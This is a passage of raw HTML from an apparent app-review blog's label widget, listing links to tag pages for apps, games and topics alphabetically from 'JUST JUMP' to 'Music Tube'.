JUST JUMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/K%E2%80%99BRO'>
K&#8217;BRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kaja'>
Kaja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kawaii%20Puzzle%20Match'>
Kawaii Puzzle Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kazzanova'>
Kazzanova
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keepsake'>
Keepsake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard'>
Keyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard%20extension'>
Keyboard extension
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KeyReel'>
KeyReel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/keys'>
keys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kickstarter'>
Kickstarter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidCircle'>
KidCircle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidgy'>
Kidgy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids'>
Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Games'>
Kids Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Place%20-%20Parental%20Control'>
Kids Place - Parental Control
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20To%20Learn'>
Kids To Learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidsLipi'>
KidsLipi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidz%20Tokenz%20%E2%80%93%20Reward%20Kids'>
Kidz Tokenz &#8211; Reward Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindergarten'>
Kindergarten
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindle'>
Kindle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kingdom'>
Kingdom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KIS'>
KIS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KissPay'>
KissPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KMS'>
KMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kodi'>
Kodi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kokotoa'>
Kokotoa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kolloki'>
Kolloki
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kompass'>
Kompass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kraftly'>
Kraftly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kryption'>
Kryption
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KryptoGraphe'>
KryptoGraphe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KtchUp'>
KtchUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KuaiFit'>
KuaiFit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kuca%20Senses'>
Kuca Senses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwit'>
Kwit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwyzzislands'>
Kwyzzislands
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Labyrintheon'>
Labyrintheon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Landlords'>
Landlords
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Language'>
Language
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Languages'>
Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Minute%20Hotel%20Offers'>
Last Minute Hotel Offers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Ruse'>
Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/last%20seen%20hider'>
last seen hider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launch'>
Launch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launches'>
Launches
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lazy%20Rocket'>
Lazy Rocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/League%20of%20Wallpapers%20-%20Legends'>
League of Wallpapers - Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English'>
Learn English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English%20%E2%80%93%20Kids'>
Learn English &#8211; Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Japanese%20Language%20LuvLingua'>
Learn Japanese Language LuvLingua
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Languages'>
Learn Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20new%20words'>
Learn new words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Spanish%20and%20English'>
Learn Spanish and English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20to%20Run'>
Learn to Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning'>
Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning%20The%20English%20Alphabet'>
Learning The English Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leela'>
Leela
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leelou%20Personal%20Safety'>
Leelou Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LeKaloum%20News'>
LeKaloum News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Let%E2%80%99s%20Build%20a%20Wall'>
Let&#8217;s Build a Wall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/letsRUMBL'>
letsRUMBL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letter%20Crush'>
Letter Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letterun'>
Letterun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/lettrs'>
lettrs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leverage'>
Leverage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20hacks'>
Life hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Hue'>
Life Hue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Quotes'>
Life Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeBuddy'>
LifeBuddy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeHue'>
LifeHue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lifestyle'>
Lifestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Light%20Clock'>
Light Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LightExistence'>
LightExistence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lightroom%20Presets'>
Lightroom Presets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lili%20Social'>
Lili Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Limbic'>
Limbic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Line%20Drawing%20Physic%20Drop'>
Line Drawing Physic Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Linechecker'>
Linechecker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LinguistBook'>
LinguistBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lingwiser'>
Lingwiser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/List-managing'>
List-managing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/listen%20songs'>
listen songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Little%20Weather%20App'>
Little Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Chopz'>
Live Chopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Consultation'>
Live Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveBoard'>
LiveBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveShopper'>
LiveShopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveToday'>
LiveToday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Edition'>
Local Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Guide'>
Local Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location'>
Location
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location%20messages%20app'>
Location messages app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locator'>
Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locker'>
Locker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LockIO'>
LockIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loft%20Design%20Lock%20Screen'>
Loft Design Lock Screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/logi.'>
logi.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logic'>
Logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LogicalDOC'>
LogicalDOC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logo%20Quiz'>
Logo Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logopit'>
Logopit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LokaTrain'>
LokaTrain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LoLo'>
LoLo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/London'>
London
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/loopific'>
loopific
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loot%20Drop'>
Loot Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LOQUA'>
LOQUA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lose%20Weight'>
Lose Weight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20and%20found'>
Lost and found
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20treasure'>
Lost treasure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lottery'>
Lottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love'>
Love
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20and%20Romantic%20Stickers%20for%20WhatsApp'>
Love and Romantic Stickers for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Capture'>
Love Capture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Digits'>
Love Digits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love4style'>
Love4style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lucky%20Match'>
Lucky Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lullaby'>
Lullaby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lulu%20Land'>
Lulu Land
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/M%20%20%20Browser'>
M   Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Machine%20JackPot'>
Machine JackPot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MADMOLE'>
MADMOLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MAGA%3A%20Trump%20Edition'>
MAGA: Trump Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Jewels%203'>
Magic Jewels 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Photo'>
Magic Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magnet%20Jump'>
Magnet Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MainApp'>
MainApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Extra%20Cash'>
Make Extra Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Me%20Yellow'>
Make Me Yellow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Money'>
Make Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20More%20Money'>
Make More Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mallow%20Man'>
Mallow Man
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20guide%20app'>
Malta guide app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20Secrets'>
Malta Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Man%20Style'>
Man Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/manage'>
manage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manage%20your%20daily%20life'>
Manage your daily life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Management'>
Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manga%20Notes'>
Manga Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mapsted%20Navigation'>
Mapsted Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marathon'>
marathon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marble%20Puzzle'>
Marble Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marcia%20Pessanha%20Boston%20Homes'>
Marcia Pessanha Boston Homes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marijuana'>
Marijuana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marketing'>
marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Markup%20Magic'>
Markup Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Masturbation%20Addiction'>
Masturbation Addiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match'>
Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203'>
Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Game'>
Match 3 Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Go'>
Match 3 Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%20candy%20combos'>
Match candy combos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-3%20game'>
Match-3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-three%20puzzler'>
Match-three puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Game'>
Matching Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Puzzle%20Game'>
Matching Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math'>
Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20A%20Way'>
Math A Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20App'>
Math App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Brain%20Workout'>
Math Brain Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Game'>
Math Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Games%20for%20Preschool%20and%20Kindergarten%20Kids'>
Math Games for Preschool and Kindergarten Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20on%20Tiles'>
Math on Tiles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tapper'>
Math Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tricks%20Workout'>
Math Tricks Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MaxWord'>
MaxWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mayor%20Husein%3A%20Battle%20on%20Sky'>
Mayor Husein: Battle on Sky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media'>
Media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media%20Monster'>
Media Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediation'>
Mediation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical'>
Medical
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20App'>
Medical App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20Revision'>
Medical Revision
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medication'>
Medication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine'>
Medicine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine%20Heads%20Up'>
Medicine Heads Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval'>
Medieval
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval%20Miner'>
Medieval Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MediFellows'>
MediFellows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation'>
Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation%20App'>
Meditation App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediterranean%20Sea'>
Mediterranean Sea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20new%20singles'>
Meet new singles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20Random%20Strangers'>
Meet Random Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20up%20with%20someone'>
Meet up with someone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeetMe'>
MeetMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meetup'>
Meetup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeeW'>
MeeW
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MegaFly'>
MegaFly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeKeyboard'>
MeKeyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloDroid'>
MeloDroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloPhone'>
MeloPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meme%20App'>
Meme App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory'>
Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Boost'>
Memory Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Game'>
Memory Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Loco%20Game'>
Memory Loco Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menager'>
Menager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menagment%20tool'>
Menagment tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menelic%20Visitor'>
Menelic Visitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mental%20Health'>
Mental Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MenxApp'>
MenxApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging'>
Messaging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging%20App%20of%20the%20Month'>
Messaging App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messenger'>
Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meta%20Meme'>
Meta Meme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mExpence'>
mExpence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mezi'>
Mezi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Jobs'>
Micro Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Journal'>
Micro Journal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Soccer'>
Micro Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Vendor%20Adventures'>
Micro Vendor Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Microsoft'>
Microsoft
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MileCatcher'>
MileCatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mimics%20Sounds'>
Mimics Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mind'>
Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mindbliss'>
Mindbliss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mindZense'>
mindZense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Miner'>
Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minimi%20Pro%20Wallpapers'>
Minimi Pro Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Kart'>
Minion Kart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Smash'>
Minion Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Missile%20Warning'>
Missile Warning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mix%20Amore'>
Mix Amore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Backgrounds'>
Mobile Backgrounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Games'>
Mobile Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobileSync%20App'>
MobileSync App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MoboLink'>
MoboLink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobyTrader'>
MobyTrader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moiety'>
Moiety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mole%20Smash%20Tapper%20Action'>
Mole Smash Tapper Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/moments%20sharing'>
moments sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Money%20GO'>
Money GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster'>
Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster%20Crusher%20Jumper'>
Monster Crusher Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monsters'>
Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Montagio'>
Montagio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/monUnique'>
monUnique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moody'>
Moody
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MooMoo%20Arcade'>
MooMoo Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosaic%20Magic'>
Mosaic Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosquito'>
Mosquito
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20Innovative'>
Most Innovative
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20trending%20and%20hot%20videos'>
Most trending and hot videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motivation'>
Motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/motivational%20quotes'>
motivational quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motocross%20riding'>
Motocross riding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motorbike%20Racing'>
Motorbike Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movavi'>
Movavi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie'>
Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Icon'>
Movie Icon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Player'>
Movie Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movies'>
Movies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MPoints'>
MPoints
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Earthquake%20Pro'>
Mr. Earthquake Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Intelligent'>
Mr. Intelligent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MrGuardian%20-%20Family%20Care'>
MrGuardian - Family Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MULMIN'>
MULMIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Layer'>
Multi Layer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Reel%20Slots'>
Multi Reel Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multiplayer'>
Multiplayer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mummy%20Tummy'>
Mummy Tummy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Murder%20Minute'>
Murder Minute
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Muscle%26Motion'>
Muscle&amp;Motion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mushroom%20Shoot'>
Mushroom Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music'>
Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20App'>
Music App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Player'>
Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Tube'>
Music Tube
</a>
